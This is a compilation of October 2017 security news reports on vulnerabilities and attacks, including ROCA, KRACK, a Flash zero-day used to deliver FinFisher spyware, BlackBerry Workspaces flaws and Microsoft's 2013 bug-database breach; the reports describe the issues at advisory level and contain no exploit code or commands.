While Microsoft fixed all the vulnerabilities within months of the intrusion and found no evidence of the flaws being exploited in other attacks, it’s still possible that the malicious actor created exploits that it used in other campaigns.
The former employees said Microsoft analyzed breaches suffered by other organizations at the time, but found no clear evidence that the stolen vulnerability information had been abused.
However, three of the former employees claim the study had too little data and noted that Microsoft relied on automated reports generated by software crashes to find exploits. However, experts argued that sophisticated attacks may have not generated crashes that would tip off Microsoft. In fact, the company did observe attacks exploiting the vulnerabilities, but concluded that they could have been obtained elsewhere.
SecurityWeek has reached out to Microsoft for comment and will update this article if the company responds.
The hacker group that targeted Microsoft, Apple, Twitter and Facebook back in 2013 is known as Butterfly, Morpho and Wild Neuton. The threat actor, described as a financially motivated espionage group, is believed to have been active since at least 2011.
The hackers leveraged watering holes, Java zero-day exploits, and Windows and Mac backdoors to target the tech giants. The attackers went silent for nearly a year after these campaigns and reemerged in late 2013, when they started targeting organizations in the legal, real estate, investment, IT and healthcare sectors around the world. They also launched attacks on individual users and Bitcoin companies.
Microsoft is not the only company whose bug-tracking database has been breached. Back in 2015, Mozilla informed users that an attacker breached its Bugzilla bug tracker using stolen credentials and accessed information on 185 non-public vulnerabilities affecting Firefox and other products.
Elevation of Privilege Flaw Impacts Linux Kernel
18.10.2017 securityweek Vulnerebility
The Linux kernel is susceptible to a local escalation of privilege impacting the Advanced Linux Sound Architecture (ALSA), Cisco warns.
Tracked as CVE-2017-15265, the vulnerability can be exploited by an attacker to gain elevated privileges on the targeted system. However, because the issue requires local access to the targeted system, the likelihood of a successful exploit is reduced.
“The vulnerability is due to a use-after-free memory error in the ALSA sequencer interface of the affected application. An attacker could exploit this vulnerability by running a crafted application on a targeted system. A successful exploit could allow the attacker to gain elevated privileges on the targeted system,” Cisco explains in an advisory published on Friday, October 13.
Discovered by Michael23 Yu and already confirmed by Kernel.org, the bug starts with a potential race window that opens when creating and deleting a port via ioctl.
The issue is that snd_seq_create_port() creates the port object and returns its pointer, but can be deleted immediately by another thread because it doesn't take the refcount. snd_seq_ioctl_create_port() still calls for snd_seq_system_client_ev_port_start() with the created port object being deleted, thus triggering the use-after-free.
A patch has been already published on the ALSA project’s website: “it's fixed simply by taking the refcount properly at snd_seq_create_port() and letting the caller unref the object after use. Also, there is another potential use-after-free by sprintf() call in snd_seq_create_port(), and this is moved inside the lock.”
Serious Crypto-Flaw Lets Hackers Recover Private RSA Keys Used in Billions of Devices
17.10.2017 thehackernews Vulnerebility
If you think KRACK attack for WiFi is the worst vulnerability of this year, then hold on…
...we have got another one for you which is even worse.
Microsoft, Google, Lenovo, HP and Fujitsu are warning their customers of a potentially serious vulnerability in widely used RSA cryptographic library produced by German semiconductor manufacturer Infineon Technologies.
It's noteworthy that this crypto-related vulnerability (CVE-2017-15361) doesn't affect elliptic-curve cryptography and the encryption standard itself, rather it resides in the implementation of RSA key pair generation by Infineon's Trusted Platform Module (TPM).
Infineon's Trusted Platform Module (TPM) is a widely-used, dedicated microcontroller designed to secure hardware by integrating cryptographic keys into devices and is used for secured crypto processes.
This 5-year-old algorithmic vulnerability was discovered by security researchers at Masaryk University in the Czech Republic, who have released a blog post with more details about the weakness as well as an online tool to test if RSA keys are vulnerable to this dangerous flaw.
ROCA: Factorization Attack to Recover Private RSA Keys
Dubbed ROCA (Return of Coppersmith's Attack), the factorization attack introduced by the researchers could potentially allow a remote attacker to reverse-calculate a private encryption key just by having a target's public key—thanks to this bug.
"Only the knowledge of a public key is necessary and no physical access to the vulnerable device is required," the researchers said. "The vulnerability does NOT depend on a weak or a faulty random number generator—all RSA keys generated by a vulnerable chip are impacted."
This could eventually allow the attacker to impersonate key owner, decrypt victim's sensitive data, inject malicious code into digitally signed software, and bypass protections that prevent accessing or tampering with the targeted computer.
ROCA Attack Exposes Billions of Devices to Attack
The ROCA attack affects chips manufactured by Infineon as early as 2012 and is feasible for key lengths, including 1024 and 2048 bits, which is most commonly used in the national identity cards, on PC motherboards to securely store passwords, in authentication tokens, during secure browsing, during software and application signing, and with message protection like PGP.
The flaw also weakens the security of government and corporate computers protected using Infineon's cryptographic library and chips.
Majority of Windows and Google Chromebook devices developed by HP, Lenovo and Fujitsu are amongst those affected by the ROCA attack.
"We found and analyzed vulnerable keys in various domains including electronic citizen documents, authentication tokens, trusted boot devices, software package signing, TLS/HTTPS keys and PGP," the researchers said.
"The currently confirmed number of vulnerable keys found is about 760,000 but possibly up to two to three magnitudes more are vulnerable."
More Details, Testing Tool, and Patches
The security researchers have released a brief blog post about the flaw, which includes a number of tools for detection, mitigation and workarounds.
The vulnerability was discovered and reported to Infineon Technologies in February this year and the researchers will present their full findings, including the factorization method, on November 2nd at the ACM Conference on Computer and Communications Security.
Their research paper, titled "The Return of Coppersmith's Attack: Practical Factorization of Widely Used RSA Moduli" (ROCA), will also be released after their presentation.
So, companies and organisations have enough time to change affected encryption keys before the details of how this vulnerability works and could be exploited are released.
Major vendors including Infineon, Microsoft, Google, HP, Lenovo, and Fujitsu have already released the software updates for their relevant hardware and software as well as guidelines for a mitigation of this vulnerability.
"Some Windows security features and potentially third-party software rely on keys generated by the TPM (if available on the system)," according to a Microsoft advisory. "Microsoft is releasing Windows security updates to help work around the vulnerability by logging events and by allowing the generation of software based keys."
Therefore, users are strongly recommended to patch their devices as soon as possible—AGAIN!
Microsoft Kept Secret That Its Bug-Tracking Database Was Hacked In 2013
17.10.2017 thehackernews Vulnerebility
It was not just Yahoo among "Fortune 500" companies who tried to keep a major data breach incident secret.
Reportedly, Microsoft had also suffered a data breach four and a half years ago (in 2013), when a "highly sophisticated hacking group" breached its bug-reporting and patch-tracking database, but the hack was never made public until today.
According to five former employees of the company, interviewed separately by Reuters, revealed that the breached database had been "poorly protected with access possible via little more than a password."
This incident is believed to be the second known breach of such a corporate database after a critical zero-day vulnerability was discovered in Mozilla's Bugzilla bug-tracking software in 2014.
As its name suggests, the bug-reporting and patch-tracking database for Windows contained information on critical and unpatched vulnerabilities in some of the most widely used software in the world, including Microsoft's own Windows operating system.
The hack was believed to be carried out by a highly-skilled corporate espionage hacking group known by various names, including Morpho, Butterfly and Wild Neutron, who exploited a JAVA zero-day vulnerability to hack into Apple Mac computers of the Microsoft employees, "and then move to company networks."
With such a database in hands, the so-called highly sophisticated hacking group could have developed zero-day exploits and other hacking tools to target systems worldwide.
There's no better example than WannaCry ransomware attack to explain what a single zero-day vulnerability can do.
"Bad guys with inside access to that information would literally have a ‘skeleton key’ for hundreds of millions of computers around the world," said Eric Rosenbach, who was American deputy assistant secretary of defence for cyber at the time of the breach.
When Microsoft discovered the compromised database in earlier 2013, an alarm spread inside the company.
Following the concerns that hackers were using stolen vulnerabilities to conduct new attacks, the tech giant conducted a study to compare the timing of breaches with when the bugs had entered the database and when they were patched.
Although the study found that the flaws in the stolen database were used in cyber attacks, Microsoft argued the hackers could have obtained the information elsewhere, and that there's "no evidence that the stolen information had been used in those breaches."
Former employees also confirmed that the tech giant tightened up its security after the 2013 hacking incident and added multiple authentication layers to protect its bug-reporting system.
However, three of the employees believes the study conducted by Microsoft did not rule out stolen vulnerabilities being used in future cyber attacks, and neither the tech giant conducted a thorough investigation into the incident.
On being contacted, Microsoft declined to speak about the incident, beyond saying: "Our security teams actively monitor cyber threats to help us prioritise and take appropriate action to keep customers protected."
BlackBerry Patches Vulnerabilities in Workspaces Server
17.10.2017 securityweeek Vulnerebility
Updates released by BlackBerry for some Workspaces Server components address two vulnerabilities, including a high severity flaw that can be exploited for arbitrary code execution.
BlackBerry Workspaces, formerly known as WatchDox, is a platform that allows organizations to securely access, share and manage important files.
Eric Rafaloff, a researcher at Gotham Digital Science (GDS), discovered that some BlackBerry Workspaces Server components are affected by a couple of flaws.
One of the security holes, CVE-2017-9368, is related to a file server API that is designed for uploading and downloading files. Sending specially crafted HTTP GET requests to this API allows an unauthenticated attacker to view the file server’s source code.
After exploiting this vulnerability and looking at the source code, Rafaloff found an even more serious issue – a directory traversal that allows an unauthenticated attacker to upload a web shell to the server’s webroot and leverage it for code execution. This flaw is tracked as CVE-2017-9367.
“For example, upon exploitation of this vulnerability, GDS was able to read the contents of the Workspace Server’s database and compromise highly sensitive information,” GDS said in its advisory.
The vulnerabilities were reported to BlackBerry in May and they were patched this week. The company pointed out that exploitation of the flaws requires the attacker to know the structure of the Workspaces Server directory and have access to the targeted organization’s network. BlackBerry also noted that the exposed source code is not unique to each customer, and encrypted information obtained by exploiting CVE-2017-9367 remains protected by strong encryption technology.
BlackBerry has determined that the impacted components are Appliance-X versions 1.11.2 and earlier, vApp versions 5.6.0 to 5.6.6, and vApp versions 5.5.9 and earlier. The issues have been addressed with the release of Appliance-X version 1.12.0 and vApp version 5.7.2. Workspaces Server users and administrators who deploy on-premises versions of BlackBerry Workspaces in their organization have been advised to install the updates.
ROCA vulnerability (CVE-2017-15361) allows attackers to recover users Private RSA Keys
17.10.2017 securityaffairs Vulnerebility
ROCA vulnerability (CVE-2017-15361) allows attackers to recover users Private RSA Keys, billion devices potentially impacted.
While security experts are discussing the dreaded KRACK attack against WiFi networks IT giants, including Fujitsu, Google, HP, Lenovo, and Microsoft are warning their customers of a severe flaw in widely used RSA cryptographic library produced by German semiconductor manufacturer Infineon Technologies.
The vulnerability, tracked as CVE-2017-15361, affects the implementation of RSA key pair generation by Infineon’s Trusted Platform Module (TPM).
Infineon TPM is a dedicated microcontroller designed to secure hardware by integrating cryptographic keys into devices and helps to shield against unauthorized access to the data stored by improving the system integrity.
The vulnerability in Infineon’s Trusted Platform Module (TPM), dubbed ROCA (Return of Coppersmith’s Attack), was discovered by security researchers at Masaryk University in the Czech Republic.
The researchers published the details of the ROCA vulnerability in a blog post and also published a tool online that could be used to test if RSA keys are vulnerable to this dangerous flaw.

According to the experts, the ROCA factorization attack could potentially allow a remote attacker to reverse-calculate a private encryption key just by having a target’s public key.
“A newly discovered vulnerability in generation of RSA keys used by a software library adopted in cryptographic smartcards, security tokens and other secure hardware chips manufactured by Infineon Technologies AG allows for a practical factorization attack, in which the attacker computes the private part of an RSA key. The attack is feasible for commonly used key lengths, including 1024 and 2048 bits, and affects chips manufactured as early as 2012, that are now commonplace.” reads the blog post.
“Only the knowledge of a public key is necessary and no physical access to the vulnerable device is required, The vulnerability does NOT depend on a weak or a faulty random number generator—all RSA keys generated by a vulnerable chip are impacted.”
Exploiting the ROCA vulnerability, an attacker can impersonate key owner, and abuse the private key for different purposes, including decryption of sensitive messages and forgery of signatures.
The ROCA attack works against differed key lengths, including 1024 and 2048 bits, which is widely used for differed applications, including the national identity cards and message protection like PGP.
“The actual impact of the vulnerability depends on the usage scenario, availability of the public keys and the lengths of keys used. We found and analyzed vulnerable keys in various domains including electronic citizen documents, authentication tokens, trusted boot devices, software package signing, TLS/HTTPS keys and PGP.” said the researchers. “The currently confirmed number of vulnerable keys found is about 760,000 but possibly up to two to three magnitudes more are vulnerable. The details will be presented in two weeks at the ACM CCS conference.”
The ROCA vulnerability was reported to Infineon Technologies in February, details about the flaw are included in the research paper titled “The Return of Coppersmith’s Attack: Practical Factorization of Widely Used RSA Moduli” (ROCA).
The experts will present their findings, including the factorization method, on November 2nd at the ACM Conference on Computer and Communications Security.
Hurry up, change the affected keys before the experts will publicly reveal the findings of their research.
Major vendors, including Infineon, Microsoft, Google, HP, Lenovo, and Fujitsu have already addressed the ROCA vulnerability with software updates.
Let me close with an important reminder, vulnerable chips are pervasive and are sold also by other vendors that include in their architectures Infineon chips.
Tech Giants Warn of Crypto Flaw in Infineon Chips
17.10.2017 securityweek Vulnerebility
Microsoft, Google, HP, Lenovo and Fujitsu have warned customers of a potentially serious crypto-related vulnerability affecting some chips made by German semiconductor manufacturer Infineon Technologies.
TPM vulnerability allows attackers to obtain private RSA keys
The flaw, tracked as CVE-2017-15361, is related to the Trusted Platform Module (TPM), an international standard designed for protecting crypto processes within computing devices, and for securely storing encryption keys, passwords, certificates and other sensitive data. TPM has been implemented in some Infineon microcontrollers in an effort to secure hardware.
The problem is that RSA encryption keys generated by the TPM (e.g. for disk encryption purposes) can be cracked due to the use of a technique known as “Fast Prime.” This is an algorithm that helps accelerate the generation of RSA public and private key pairs.
The issue was discovered by a team of researchers from the Masaryk University in the Czech Republic, Enigma Bridge in the UK, and Ca' Foscari University of Venice, Italy.
According to experts, the vulnerability allows an attacker who knows the public key to obtain the private RSA key. The attack can be carried out remotely and all keys generated by vulnerable chips are affected. Researchers said a 1024 bit RSA key can be cracked in 97 CPU days for a cost of $40-80 using an older Intel Xeon processor, and a 2048 bit key in 140 CPU years for a cost ranging between $20,000 and $40,000. Infineon estimated that a 2048 bit key can be cracked within one month using 600 CPUs.
“The private key can be misused for impersonation of a legitimate owner, decryption of sensitive messages, forgery of signatures (such as for software releases) and other related attacks,” researchers said.
“The actual impact of the vulnerability depends on the usage scenario, availability of the public keys and the lengths of keys used. We found and analyzed vulnerable keys in various domains including electronic citizen documents, authentication tokens, trusted boot devices, software package signing, TLS/HTTPS keys and PGP. The currently confirmed number of vulnerable keys found is about 760,000 but possibly up to two to three magnitudes more are vulnerable,” they added.
Full technical details will be released in early November at the ACM Conference on Computer and Communications Security (CCS).
Affected tech giants release advisories
The vulnerability was discovered at the end of January and it was reported to Infineon in February. The company has been working with affected hardware OEMs and PC manufacturers to address the problem.
Infineon has released a firmware update that patches the vulnerability, and Microsoft, Google, HP, Lenovo and Fujitsu have released security advisories to alert customers.
Microsoft, which said it had not been aware of any attacks in the wild, has released Windows security updates, but warned users that the TPM firmware updates also need to be installed and previously created keys should be reissued.
HP has released updates for many of its notebooks, mobile workstations, thin clients, commercial desktops, retail systems, and workstation desktops. The list of affected models includes Chromebook, Elite, EliteBook, mt and t thin clients, Pro, ProBook, Stream, ZBook, ZHAN, 260 G1/G2, 280 G1/G2, 406 G1/G2, Elite Slice, EliteDesk, EliteOne, ElitePOS, MP9, ProDesk, ProOne, RP9, Z workstations, Envy, Spectre, and OMEN X.
Lenovo said many of its products are not affected by the flaw. The list of impacted devices includes various ThinkCentre, ThinkPad and ThinkStation models.
Google has also shared a list of affected Chromebooks. The company said Chrome OS relies on TPM-generated RSA keys for several features, including to slow down brute-force attacks, for hardware backed encryption keys and certificates, and the certification process for Verified Access.
Fujitsu has released various tools to address the weakness in OEM mainboards, ESPRIMO desktop PCs, FUTRO thin clients, CELSIUS workstations, LIFEBOOK notebooks, STYLISTIC tablets, and PRIMERGY servers.
The WinMagic full disk encryption software is also affected, according to Infineon, but no advisory is available at the time of writing.
Adobe Patches Flash Zero-Day Exploited in Targeted Attacks
17.10.2017 securityweek Vulnerebility
A Flash Player security update released on Monday by Adobe patches a zero-day vulnerability that has been exploited in targeted attacks.
The security hole, tracked as CVE-2017-11292, has been described as a critical type confusion issue that could lead to remote code execution.
The vulnerability affects the Windows, Mac, Linux and Chrome OS versions of Flash Player, and it has been addressed with the release of versions 27.0.0.159 and 27.0.0.130. Microsoft will likely release an update as well to patch the Flash Player components used by its products.
The flaw was reported to Adobe by Anton Ivanov of Kaspersky Labs. The security firm revealed that the vulnerability has been exploited by a Middle Eastern threat actor known as BlackOasis to deliver FinFisher spyware.
CVE-2017-11292 is the first Flash Player zero-day vulnerability patched by Adobe in 2017.
The number of vulnerabilities found in Flash Player in the past months has decreased considerably – only four issues were resolved in August and September. While this may be a result of the decision to kill Flash Player by 2020, zero-day exploits affecting the software can still be highly valuable for malicious actors.
Earlier this month, when Adobe announced that it did not have any Patch Tuesday updates, SecurityWeek cautioned that the possibility of a zero-day being uncovered by the end of the month should not be ruled out.
*Updated with link and information that the zero-day has been exploited by BlackOasis to deliver FinFisher spyware
Dangerous WPA2 Flaw Exposes Wi-Fi Traffic to Snooping
17.10.2017 securityweek Vulnerebility
A series of vulnerabilities in the Wi-Fi standard render all Wi-Fi Protected Access II (WPA2) protocol implementations vulnerable to a new type of attack, security researchers have discovered.
Called Key Reinstallation Attack, or KRACK, the novel technique provides attackers who are within range of a victim to access information that was previously assumed to be safely encrypted. Thus, attackers can steal sensitive information such as credit card numbers, passwords, chat messages, emails, photos, and more.
Discovered by Mathy Vanhoef and Frank Piessens, the weaknesses reside in the Wi-Fi standard itself, meaning that all correct implementations of WPA2 are likely affected. The security researchers have already discovered that Android, Linux, Apple, Windows, OpenBSD, MediaTek, Linksys, and others, are affected by some variant of the attack.
The 4-way handshake that protected Wi-Fi networks use to generate a fresh session key is a 14-year-old function that has remained free from attacks until now, and even proved secure. What Vanhoef and Piessens discovered, however, was that the 4-way handshake is vulnerable to a key reinstallation attack.
The reserchers explained that an adversary could trick the victim into reinstalling an already-in-use key through manipulating and replaying handshake messages.
“When reinstalling the key, associated parameters such as the incremental transmit packet number (nonce) and receive packet number (replay counter) are reset to their initial value,” the researchers explain in their research paper (PDF).
The attack can break the PeerKey, group key, and Fast BSS Transition (FT) handshake, having a different impact on each of them, based on the data-confidentiality protocol in use.
While the attacker could replay and decrypt (but not forge) packets against AES-CCMP (thus hijacking TCP streams), they could replay, decrypt, and forge packets against WPATKIP and GCMP, with a catastrophic impact. GCMP is affected the most, as it uses the same authentication key in both communication directions.
“After establishing a man-in-the-middle position between an AP and client, an attacker can selectively manipulate the timing and transmission of messages in the WPA2 Four-way, Group Key, Fast Basic Service Set (BSS) Transition, PeerKey, Tunneled Direct-Link Setup (TDLS) PeerKey (TPK), or Wireless Network Management (WNM) Sleep Mode handshakes, resulting in out-of-sequence reception or retransmission of messages,” the US-CERT notes in an advisory.
The security researchers demonstrated their attack against Android 6.0, claiming that it is “exceptionally devastating” against the platform. Specifically, they explain that both Android and Linux can be forced into “(re)installing an all-zero encryption key.”
“All Wi-Fi clients we tested were vulnerable to our attack against the group key handshake. This enables an adversary to replay broadcast and multicast frames. When the 4-way or fast BSS transition handshake is attacked, the precise impact depends on the data-confidentiality protocol being used. In all cases though, it is possible to decrypt frames and thus hijack TCP connections. This enables the injection of data into unencrypted HTTP connections,” the paper reads.
The researchers also note that the key reinstallation attack even occurs spontaneously when certain handshake messages are lost due to background noise, meaning that implementations are reusing nonces even without an adversary being present.
Mitigation is possible through checking whether an already-in-use key is being installed and consequently not resetting associated nonces and replaying counters, the researchers note. Another solution would be to assure that a particular key is only installed once during a handshake execution.
While Vanhoef and Piessens argue that most WPA2 implementations are vulnerable, Iron Group CTO Alex Hudson points out that Wi-Fi offers a limited amount of physical security by requiring an attacker to be in proximity.
“So, you’re not suddenly vulnerable to everyone on the internet. It’s very weak protection, but this is important when reviewing your threat level,” he says.
Hudson also notes that only few protocols actually rely on WPA2 security: “Accessing secure websites over WiFi is still totally safe. Hopefully – but there is no guarantee – you don’t have much information going over your network that requires the encryption WPA2 provides,” he continues.
On a dedicated website, Vanhoef and Piessens published a list of CVE identifiers assigned to track affected products and explained that each of these identifiers represents a specific instantiation of a key reinstallation attack. Thus, each CVE describes a specific protocol vulnerability and some vendors could be affected by each of them.
The vulnerabilities are CVE-2017-13077, CVE-2017-13078, CVE-2017-13079, CVE-2017-13080, CVE-2017-13081, CVE-2017-13082, CVE-2017-13084, CVE-2017-13086, CVE-2017-13087, and CVE-2017-13088.
The security researchers also note that they are warning vendors of the discovered vulnerabilities, meaning that security updates addressing them are likely to be released. A list of notified vendors is available here.
"This issue can be resolved through straightforward software updates, and the Wi-Fi industry, including major platform providers, has already started deploying patches to Wi-Fi users," the Wi-Fi Alliance explained in a statement."
"There is no evidence that the vulnerability has been exploited maliciously, and Wi-Fi Alliance has taken immediate steps to ensure users can continue to count on Wi-Fi to deliver strong security protections," the Wi-Fi Alliance added. "Wi-Fi Alliance now requires testing for this vulnerability within our global certification lab network and has provided a vulnerability detection tool for use by any Wi-Fi Alliance member."
The new attack method will be presented at the ACM Conference on Computer and Communications Security (CCS) and at Black Hat 2017.
Middle East Group Uses Flash Zero-Day to Deliver Spyware
17.10.2017 securityweek Vulnerebility
A threat group believed to be located somewhere in the Middle East has been using a zero-day vulnerability in Adobe Flash Player to deliver a piece of spyware to targeted individuals.
The said Flash Player flaw, a remote code execution vulnerability identified as CVE-2017-11292, was patched by Adobe on Monday. Kaspersky Lab, whose researchers spotted the attacks and reported the security hole to Adobe, has published a blog post detailing the attacks.
According to the security firm, a Middle Eastern group it tracks as BlackOasis has been using CVE-2017-11292 in highly targeted attacks to deliver FinFisher, a controversial lawful interception tool also known as FinSpy and WingBird. Kaspersky believes that the country sponsoring BlackOasis is likely a customer of Gamma Group, the company behind FinFisher.
Last month, Microsoft patched a .NET zero-day that had been exploited by the same threat group via malicious Office documents to deliver FinFisher malware. That attack was first spotted by experts at FireEye, but Kaspersky made the connection to the latest attacks based on the command and control (C&C) server used by the hackers.
This is the fifth zero-day vulnerability attributed by Kaspersky Lab to the BlackOasis group since June 2015.
According to Kaspersky, attacks leveraging CVE-2017-11292 start with a malicious Office document delivered via email. The document includes an ActiveX object that contains the Flash exploit.
“The exploit is a memory corruption vulnerability that exists in the “com.adobe. tvsdk.mediacore. BufferControlParameters” class. If the exploit is successful, it will gain arbitrary read / write operations within memory, thus allowing it to execute a second stage shellcode,” Kaspersky researchers explained.
The second stage shellcode downloads and executes the latest version of the FinFisher spyware, and fetches a decoy document that is displayed to avoid raising suspicion. The latest version of the malware includes several new features designed to make it more difficult for researchers to analyze the threat.
Kaspersky reported seeing BlackOasis victims in Russia, Iraq, Afghanistan, Nigeria, Libya, Jordan, Tunisia, Saudi Arabia, Iran, the Netherlands, Bahrain, the United Kingdom and Angola.
“BlackOasis’ interests span a wide gamut of figures involved in Middle Eastern politics and verticals disproportionately relevant to the region. This includes prominent figures in the United Nations, opposition bloggers and activists, and regional news correspondents,” Kaspersky said. “During 2016, we observed a heavy interest in Angola, exemplified by lure documents indicating targets with suspected ties to oil, money laundering, and other illicit activities. There is also an interest in international activists and think tanks.”
Microsoft, which tracks the BlackOasis group as NEODYMIUM, reported last year that the threat actor had been using a Flash Player exploit (CVE-2016-4117) to deliver FinFisher malware. More than 80 percent of the victims were identified at the time in Turkey.
Firm Backs Vulnerability Management Service With $1 Million Guarantee
17.10.2017 securityweek Vulnerebility
San Francisco-based consulting firm AsTech has today announced a $1 million guarantee for its Qualys Managed Services offering. AsTech is one of a small but growing number of vendors applying a different approach to cyber insurance: a monetary guarantee against failure of their own products.
AsTech offers a range of niche managed services, including management of the Qualys vulnerability service. "
Qualys provides a highly rated cloud-based vulnerability management service. But like all services, its success can depend upon the quality of its implementation and use. The security skills shortage pressures organizations to buy-in such services, but also makes it difficult for them to apply them correctly. This is the raison d'etre for managed services: where organizations cannot be certain of implementing and operating their own cybersecurity, they can turn to a managed services provider to do it for them.
In general, the problem is that there is still nothing to guarantee the skills of the service provider; and the customer remains liable for the cost of any breach. Today, AsTech is disrupting this model by announcing that it has sufficient confidence in its own Qualys-based skills to guarantee that it will not fail its users.
"Qualys software suffers from the same problems suffered by most security controls," explains Nathan Wenzler, AsTech's chief security strategist. "Sometimes the configuration isn't properly set up, and sometimes it just deteriorates over time. We have the in-house expertise to ensure correct configuration and use. Now we're adding guaranteed risk mitigation on top of that. If we miss something, we take some of that risk away from the customer and put it back on ourselves."
Called Vigilance, AsTech is now offering an optional add-on insurance package for its Managed Qualys Service. It guarantees to cover breach-related costs caused by a failure of the Qualys implementation of up to $1 million. "We're guaranteeing that in setting up and tuning Qualys, we will find all of the vulnerabilities, we will find all of the assets, and we will tweak the tool to such a high degree of accuracy that for all perimeter-facing assets the customer will not miss anything that an attacker could exploit. Should an organization be breached from the perimeter and from a vulnerability that Qualys should be able to detect, then we will cover data breach costs that occur up to $1 million."
This is a cross between insurance (it transfers financial liability to a third-party) and a guarantee (it guarantees the performance of a product). AsTech is not the first vendor to provide such a guarantee -- it already has a similar guarantee for its Paragon Security Service; while last year SentinelOne announced a $1 million dollar warranty (up to $1000 per affected endpoint) for the performance of its product against ransomware.
"This is a new security model that we're applying to a lot of things," comments Wenzler. "We first did it with a security program we call Paragon which is specifically for application security: code review and vulnerability analysis and help with remediation, and we ensure that you will not be breached with a $5 million guarantee."
It is a model that has the potential to disrupt the growing 'traditional' insurance model for cybersecurity if enough vendors adopt it. AsTech is actively investigating what of its other services can be included within the Vigilance model. But it needs to be understood. For example, Vigilance for Qualys Managed Services is not a blanket insurance against all breaches. It only covers perimeter breaches through a vulnerability that is included within the Qualys vulnerability service -- which is considered to be one of the better vulnerability services. The Qualys Cloud Platform gives customers a continuous, always-on assessment of their global security and compliance posture, with 2-second visibility across all global IT assets, wherever they reside.
This potentially could lead to some grey areas. For example, compliance failure costs would not normally be covered. But compliance is becoming an increasingly complex area. The EU's General Data Protection Regulation isn't simply about data protection -- it is also about data governance. A fine for data governance non-compliance would not be covered by the AsTech insurance -- but a GDPR fine specifically relating to data loss caused by exploitation of a vulnerability known to Qualys would be covered.
"It's not going to cover compliance fees or fines," explained Wenzler; "only data breach-related costs, such as notification costs. Remediation, such as pay outs to customers for credit monitoring services, would be covered; but not costs like fines levied for compliance failures. The key is that the guarantee is related to data breaches -- so if a compliance fine is directly related to the data breach, it would be covered; but if the fine is related to general non-compliance, it would not be covered."
Vendor product guarantees is a nascent market with the potential to grow. "We're seeing a lot of interest from customers and other people who recognize that you can hire security people for just about anything, but you still run a level of risk if the person or group you hire makes a mistake, sets up a firewall incorrectly or whatever. At the end of the day you're still responsible and liable for the data and to your customers." Product guarantees can limit that liability in specific areas without the need for complex and costly general insurance.
Security Flaw Prompts Fears on Wi-Fi Connections
17.10.2017 securityweek Vulnerebility
A newly discovered flaw in the widely used Wi-Fi encryption protocol could leave millions of users vulnerable to attacks, prompting warnings Monday from the US government and security researchers worldwide.
The US government's Computer Emergency Response Team (CERT) issued a security bulletin saying the flaw can open the door to hackers seeking to eavesdrop on or hijack devices using wireless networks.
"Exploitation of these vulnerabilities could allow an attacker to take control of an affected system," said CERT, which is part of the US Department of Homeland Security.
The agency's warning came on the heels of research by computer scientists at the Belgian university KU Leuven, who dubbed the flaw KRACK, for Key Reinstallation Attack.
According to the news site Ars Technica, the discovery was a closely guarded secret for weeks to allow Wi-Fi systems to develop security patches.
Attackers can exploit the flaw in WPA2 -- the name for the encryption protocol -- "to read information that was previously assumed to be safely encrypted," said a blog post by KU Leuven researcher Mathy Vanhoef.
"This can be abused to steal sensitive information such as credit card numbers, passwords, chat messages, emails, photos, and so on. The attack works against all modern protected Wi-Fi networks."
The researcher said the flaw may also allow an attacker "to inject ransomware or other malware into websites."
The KRACK vulnerability allows attackers to circumvent the "key" on a Wi-Fi connection that keeps data private.
The Belgian researchers said in a paper that devices on all operating systems may be vulnerable to KRACK, including 41 percent of Android devices.
- 'Be afraid' -
The newly discovered flaw was serious because of the ubiquity of Wi-Fi and the difficulty in patching millions of wireless systems, according to researchers.
"Wow. Everyone needs to be afraid," said Rob Graham of Errata Security in a blog post.
"It means in practice, attackers can decrypt a lot of Wi-Fi traffic, with varying levels of difficulty depending on your precise network setup."
Alex Hudson, of the British-based digital service firm Iron Group, said the discovery means that "security built into Wi-Fi is likely ineffective, and we should not assume it provides any security."
Hudson said Wi-Fi users who browse the internet should still be safe due to encryption on most websites but that the flaw could affect a number of internet-connected devices.
"Almost certainly there are other problems that will come up, especially privacy issues with cheaper Internet-enabled devices that have poor security," Hudson said in a blog post.
Researchers at Finland-based security firm F-Secure said in a statement the discovery highlights longstanding concerns about Wi-Fi systems' vulnerability.
"The worst part of it is that it's an issue with Wi-Fi protocols, which means it affects practically every single person in the world that uses Wi-Fi networks," F-Secure said in a statement.
The F-Secure researchers said wireless network users can minimize the risks by using virtual private networks, and by updating devices including routers.
The Wi-Fi Alliance, an industry group which sets standards for wireless connections, said computer users should not panic.
"There is no evidence that the vulnerability has been exploited maliciously, and Wi-Fi Alliance has taken immediate steps to ensure users can continue to count on Wi-Fi to deliver strong security protections," the group said in a statement.
"Wi-Fi Alliance now requires testing for this vulnerability within our global certification lab network and has provided a vulnerability detection tool for use by any Wi-Fi Alliance member."
Microsoft said it released a patch on October 10 to protect users of Windows devices. "Customers who have Windows Update enabled and applied the security updates, are protected automatically," Microsoft said.
A Google spokesman said, "We're aware of the issue, and we will be patching any affected devices in the coming weeks."
Hackers Use New Flash Zero-Day Exploit to Distribute FinFisher Spyware
17.10.2017 thehackernews Vulnerebility
FinSpy—the infamous surveillance malware is back and infecting high-profile targets using a new Adobe Flash zero-day exploit delivered through Microsoft Office documents.
Security researchers from Kaspersky Labs have discovered a new zero-day remote code execution vulnerability in Adobe Flash, which was being actively exploited in the wild by a group of advanced persistent threat actors, known as BlackOasis.
The critical type confusion vulnerability, tracked as CVE-2017-11292, could lead to code execution and affects Flash Player 21.0.0.226 for major operating systems including Windows, Macintosh, Linux and Chrome OS.
Researchers say BlackOasis is the same group of attackers which were also responsible for exploiting another zero-day vulnerability (CVE-2017-8759) discovered by FireEye researchers in September 2017.
Also, the final FinSpy payload in the current attacks exploiting Flash zero-day (CVE-2017-11292) shares the same command and control (C&C) server as the payload used with CVE-2017-8759 (which is Windows .NET Framework remote code execution).
So far BlackOasis has targeted victims in various countries including Russia, Iraq, Afghanistan, Nigeria, Libya, Jordan, Tunisia, Saudi Arabia, Iran, the Netherlands, Bahrain, United Kingdom and Angola.
The newly reported Flash zero-day exploit is at least the 5th zero-day that BlackOasis group exploited since June 2015.
The zero-day exploit is delivered through Microsoft Office documents, particularly Word, attached to a spam email, and embedded within the Word file includes an ActiveX object which contains the Flash exploit.
The exploit deploys the FinSpy commercial malware as the attack's final payload.
"The Flash object contains an ActionScript which is responsible for extracting the exploit using a custom packer seen in other FinSpy exploits," the Kaspersky Labs researchers say.
FinSpy is a highly secret surveillance tool that has previously been associated with Gamma Group, a British company that legally sells surveillance and espionage software to government agencies across the world.
